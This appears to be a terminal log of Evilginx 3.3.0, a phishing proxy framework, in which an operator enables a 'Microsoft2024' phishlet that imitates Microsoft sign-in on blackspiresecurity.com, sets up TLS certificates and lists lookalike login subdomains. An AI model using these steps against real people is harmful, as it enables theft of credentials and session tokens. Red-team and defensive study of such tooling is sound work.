 - -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[19:34:43] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[19:34:43] [inf] loading phishlets from: /home/ubuntu/evilginx/phishlets
[19:34:43] [inf] loading configuration from: /home/ubuntu/.evilginx
[19:34:43] [inf] blacklist: loaded 49 ip addresses and 0 ip masks
[19:34:43] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[19:34:43] [inf] successfully set up all TLS certificates
+----------------+-----------+-------------+-----------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+----------------+-----------+-------------+-----------+-------------+
| Microsoft2024 | disabled | visible | | |
+----------------+-----------+-------------+-----------+-------------+
: phishlets hostname Microsoft2024 blackspiresecurity.com
[19:35:25] [inf] phishlet 'Microsoft2024' hostname set to: blackspiresecurity.com
[19:35:25] [inf] disabled phishlet 'Microsoft2024'
: phishlets enable Microsoft2024
[19:35:42] [inf] enabled phishlet 'Microsoft2024'
[19:35:42] [inf] obtaining and setting up 6 TLS certificates - please wait up to 60 seconds...
[19:35:42] [inf] successfully set up all TLS certificates
: phishlets get-hosts
[19:37:22] [err] phishlets: invalid syntax: [get-hosts]
: phishlets get-hosts Microsoft2024
44.201.193.9 login.blackspiresecurity.com
44.201.193.9 cdn.blackspiresecurity.com
44.201.193.9 account.blackspiresecurity.com
44.201.193.9 microsoft.blackspiresecurity.com
44.201.193.9 login.microsoftonline.blackspiresecurity.com
44.201.193.9 www.blackspiresecurity.com
: